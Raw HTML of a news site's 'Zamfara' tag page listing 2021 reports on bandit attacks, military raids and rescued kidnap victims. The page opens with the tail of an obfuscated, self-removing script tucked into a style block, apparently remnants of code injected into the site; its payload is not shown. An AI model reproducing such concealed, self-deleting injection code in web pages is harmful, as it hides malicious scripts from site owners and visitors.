(atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive paged tag tag-zamfara tag-1043 paged-9 tag-paged-9 wp-theme-Newspaper td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-170597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-170598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li id="menu-item-170602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-170600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li id="menu-item-170608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li id="menu-item-170609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li id="menu-item-170604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li id="menu-item-170611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li id="menu-item-170601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li id="menu-item-170612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://prnigeria.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-63495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-63493" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li id="menu-item-63492" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li id="menu-item-63494" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://prnigeria.com/">
            <img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
            <span class="td-visual-hidden">PRNigeria News</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://prnigeria.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://prnigeria.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Zamfara</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: zamfara</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2021/12/26/troops-nab-injured-bandits/"  rel="bookmark" class="td-image-wrap " title="Nigerian Troops Nab Injured Bandits at Zamfara Clinic After Fleeing Military Raids" ><img width="294" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/10/Armed-Bandits-Kidnappers.jpg?resize=294%2C160&ssl=1"   alt="Armed Bandits Kidnappers" title="Nigerian Troops Nab Injured Bandits at Zamfara Clinic After Fleeing Military Raids" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2021/12/26/troops-nab-injured-bandits/"  rel="bookmark" title="Nigerian Troops Nab Injured Bandits at Zamfara Clinic After Fleeing Military Raids">Nigerian Troops Nab Injured Bandits at Zamfara Clinic After Fleeing Military...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/prnigeria/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-26T20:31:33+01:00" >December 26, 2021</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2021/12/26/troops-nab-injured-bandits/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2021/12/19/military-raids-turji-hideout/"  rel="bookmark" class="td-image-wrap " title="Nigerian Military Raids Turji’s Hideout, Kills Scores of Bandits in Zamfara, Sokoto Forests" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/01/NAfwomen7.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/01/NAfwomen7.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/01/NAfwomen7.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/01/NAfwomen7.jpg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/01/NAfwomen7.jpg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="NAF Women of War (Photo Archive)" title="Nigerian Military Raids Turji’s Hideout, Kills Scores of Bandits in Zamfara, Sokoto Forests" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2021/12/19/military-raids-turji-hideout/"  rel="bookmark" title="Nigerian Military Raids Turji’s Hideout, Kills Scores of Bandits in Zamfara, Sokoto Forests">Nigerian Military Raids Turji’s Hideout, Kills Scores of Bandits in Zamfara,...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/yashuaib/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-19T14:18:33+01:00" >December 19, 2021</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2021/12/19/military-raids-turji-hideout/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2021/11/21/jets-turji-buzu/"  rel="bookmark" class="td-image-wrap " title="Military Jets &#8216;Aggressively&#8217; Raid Turji, Buzu&#8217;s Camps in North-West" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/02/Air-Officer-Kafayat-Sanni-NAF-Female-Fighter-Pilot.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/02/Air-Officer-Kafayat-Sanni-NAF-Female-Fighter-Pilot.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/02/Air-Officer-Kafayat-Sanni-NAF-Female-Fighter-Pilot.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/02/Air-Officer-Kafayat-Sanni-NAF-Female-Fighter-Pilot.jpg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/02/Air-Officer-Kafayat-Sanni-NAF-Female-Fighter-Pilot.jpg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="Archive: NAF Fighter Pilot Prepares for Action" title="Military Jets &#8216;Aggressively&#8217; Raid Turji, Buzu&#8217;s Camps in North-West" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2021/11/21/jets-turji-buzu/"  rel="bookmark" title="Military Jets &#8216;Aggressively&#8217; Raid Turji, Buzu&#8217;s Camps in North-West">Military Jets &#8216;Aggressively&#8217; Raid Turji, Buzu&#8217;s Camps in North-West</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/yashuaib/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-21T11:27:00+01:00" >November 21, 2021</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2021/11/21/jets-turji-buzu/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2021/11/01/nscdc-boss-condemns-attack/"  rel="bookmark" class="td-image-wrap " title="NSCDC Boss Condemns Attack on Operatives in Zamfara, Vows Continuous Anti-Banditry Fight" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/11/Ahmed-Abubkar-Audi-NSCDC.jpeg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/11/Ahmed-Abubkar-Audi-NSCDC.jpeg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/11/Ahmed-Abubkar-Audi-NSCDC.jpeg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/11/Ahmed-Abubkar-Audi-NSCDC.jpeg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="CG Ahmed Abubkar Audi of NSCDC" title="NSCDC Boss Condemns Attack on Operatives in Zamfara, Vows Continuous Anti-Banditry Fight" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2021/11/01/nscdc-boss-condemns-attack/"  rel="bookmark" title="NSCDC Boss Condemns Attack on Operatives in Zamfara, Vows Continuous Anti-Banditry Fight">NSCDC Boss Condemns Attack on Operatives in Zamfara, Vows Continuous Anti-Banditry...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/kabir/">Odumosu Olusola</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-01T16:02:35+01:00" >November 1, 2021</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2021/11/01/nscdc-boss-condemns-attack/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2021/10/08/police-hands-kidnapped-zamfara/"  rel="bookmark" class="td-image-wrap " title="Police Hands over 187 Kidnapped Victims for Urgent Medical Treatment in Zamfara" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/10/IMG-20211008-WA0000.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/10/IMG-20211008-WA0000.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/10/IMG-20211008-WA0000.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/10/IMG-20211008-WA0000.jpg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/10/IMG-20211008-WA0000.jpg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Police Hands over 187 Kidnapped Victims for Urgent Medical Treatment in Zamfara" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2021/10/08/police-hands-kidnapped-zamfara/"  rel="bookmark" title="Police Hands over 187 Kidnapped Victims for Urgent Medical Treatment in Zamfara">Police Hands over 187 Kidnapped Victims for Urgent Medical Treatment in...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/kabir/">Mohammed Sheu</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-08T09:01:35+01:00" >October 8, 2021</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2021/10/08/police-hands-kidnapped-zamfara/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2021/10/07/zamfara-bandits-kill-people/"  rel="bookmark" class="td-image-wrap " title="Zamfara Bandits Kill 18 People in Night Attack, Gov Secure Release of 200 kidnap victims" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/10/IMG-20211007-WA0006.jpg?resize=324%2C160&ssl=1"   alt="Remain body killed by bandit" title="Zamfara Bandits Kill 18 People in Night Attack, Gov Secure Release of 200 kidnap victims" /></a></div>                            </div>
